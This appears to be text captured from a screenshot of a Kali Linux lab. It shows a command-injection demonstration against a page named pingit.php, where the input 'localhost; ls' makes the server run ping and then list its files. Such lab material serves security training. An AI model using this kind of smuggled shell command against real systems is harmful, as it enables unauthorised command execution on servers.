 https://10.0.0.25/pingit.php
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Explo
localhost; ls
PING localhost.localdomain (127.0.0.1) 56(84) bytes of data.
64 bytes from localhost.localdomain (127.0.0.1): icmp_seq=0 ttl=64 time=0.026 ms
64 bytes from localhost.localdomain (127.0.0.1): icmp_seq=1 ttl=64 time=0.031 ms
64 bytes from localhost.localdomain (127.0.0.1): icmp_seq=2 ttl=64 time=0.032 ms
--- localhost.localdomain ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 1998ms
rtt min/avg/max/mdev = 0.026/0.029/0.032/0.006 ms, pipe 2
index.php
pingit.php